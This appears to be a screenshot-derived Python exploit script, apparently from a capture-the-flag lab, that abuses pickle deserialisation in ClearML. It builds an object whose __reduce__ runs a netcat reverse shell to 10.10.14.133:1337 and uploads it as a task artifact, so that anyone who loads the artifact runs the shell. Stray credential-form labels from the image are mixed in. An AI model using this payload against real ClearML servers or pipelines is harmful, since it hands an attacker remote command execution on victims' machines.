 1 import pickle
2 import os
3 from clearml import Task
4
5 class RCE:
6     def __reduce__(self):
7         cmd = ('rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | ''/bin/sh -i 2>&1 | nc 10.10.14.133 1337 > /tmp/f')
8         return os.system, (cmd,)
9
10 task = Task.init(project_name='Black Swan', task_name='pickle_artifact_upload', tags=["review"], output_uri=True)
11
CREATE CREDENTIALS
12 task.upload_artifact(name='pickle_artifact', artifact_object=RCE(), retries=2, wait_on_upload=True)
Access key
Secret key